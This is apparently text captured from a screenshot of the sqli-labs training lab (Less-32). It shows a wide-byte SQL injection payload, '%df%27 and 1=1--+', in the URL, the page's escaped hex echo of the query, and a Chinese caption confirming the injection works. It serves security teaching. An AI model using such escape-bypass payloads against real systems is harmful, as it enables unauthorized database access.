 不安全 d16.s.iproute.cn/Less-32/?id=1%df%27%20and%201=1--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-32
页面出现乱码，表示出现了宽字节注
Hint: The Query String you input is escaped as : 1�\' and 1=1--
The Query String you input in Hex becomes : 31df5c2720616e6420313d312d2d20
DevTools - d16.s.iproute.cn/Less-32/?id=1%df%27%20and%201=1--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d16.s.iproute.cn/Less-32/?id=1%df%27%20and%201=1--+